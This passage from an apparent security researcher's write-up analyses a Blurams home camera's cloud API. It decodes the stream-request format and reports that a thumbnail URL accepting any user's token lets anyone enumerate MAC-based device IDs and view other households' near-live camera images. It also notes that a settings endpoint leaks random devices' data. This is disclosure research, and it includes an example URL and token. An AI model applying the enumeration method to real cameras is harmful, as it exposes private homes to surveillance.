





Most of the communication uses REST style endpoints, for example here a list of all paired devices is loaded by the web client:

Included in this response is the device ID of our camera: xxxxS_a0ff22435471

xxxxS_ appears to be a static prefix and a0ff22435471 is simply the MAC address of the device.





Once a live view of the stream is started, a WebSocket connection is initiated like this:



Through the WebSocket connection the client then sends the following request:

The payload of the request is Base64 encoded but in a strange way. The first 10 characters are separately encoded, in this case resulting in 1424276. The remainder is a single encoded block of JSON data which is being cut in the middle and reversed, resulting in this:

":"720p","deviceName":"","clientId":"WEBCLIENT_H5_80424545391278391689940921836",

"shareId":"","relayServer":"10.150.2.147:50921","isSDCardPlayback":"false",

"preConnect":"false","releaseVersion":"","isSupportWASM":"1"}{"requestTime":

"1689940921836","productKey":"1cad3c83-d87","deviceId":"xxxxS_a0ff22435471",

"channelNo":"","token":"a4ef7ff88eb845fe99826d78922a3a8e","hasAudio":"true",

"region":"","isPermanentStorage":"false","channel

Changing the token in this request to the token of another user did not allow them to view the video stream, the backend handled this correctly. Also requesting cloud stored videos worked in a similar way, although not via WebSocket, the same _paramStr_ format is used to retrieve that data, the token is also checked correctly in that instance.











Looking back at the initial view of the devices paired with the account it can be identified that the preview image is not retrieved in the same way. For example, the preview is fetched like this:

The URL parameters after the token can be ignored as they appear to be without any function. Simply accessing the following URL would load the preview image: https://vrs-pho-oci.blurams.com/lookup/thumbnail/xxxxS_a0ff22435471/current?token=a4ef7ff88eb845fe99826d78922a3a8e

The URL contains practically two parameters, the device ID and the users access token. To verify if permissions are checked here, the token was replaced with the token of a secondary user which did not have any device paired. Surprisingly the preview image could be retrieved:



The camera device appears to upload a preview image around every 13 seconds with a low image resolution of 640×360. Since the device ID consists only of the MAC address, it is trivial to enumerate other IDs and gain access to their (almost-) live preview images. For this the camera only needs to be paired to an account and be able to reach the cloud servers. Even if it is installed behind a firewall and incoming connections to it are blocked, as long as it can upload the images, they can be accessed by anyone.

Using this, it is possible to get a semi-live low quality video stream of all currently online cameras.









Curiously, there is also an endpoint which is used to get settings of the device, the request is done like this:



If the provided device ID is paired to the account, this request is performed instantly. However, when the account has no devices paired or if simply the device ID parameter is removed, then the request takes more than 10 seconds and returns the data of a single random device, for example:



Thankfully with that it is not possible to correlate the device ID with the connected SSID as far as I can tell. The response does not include it. Having the SSID would make locating the physical location of the device much easier.



Getting shell access to the camera

In order to better understand what the camera performs, access to the Linux operating system would be preferred.











Through the endpoint /api/device/checkMultiCameraV2 the address of a firmware image could be identified (e.g. https://fw.blurams.com/Device/1cad3c83-d87/A31C_AK_IPC/1/23.0406.435.4120/a31c_f1r03_LV230525.12237_ota.enc), however the image is encrypted.









Having no other means of connecting to the camera the hardware was the next step to be investigated.

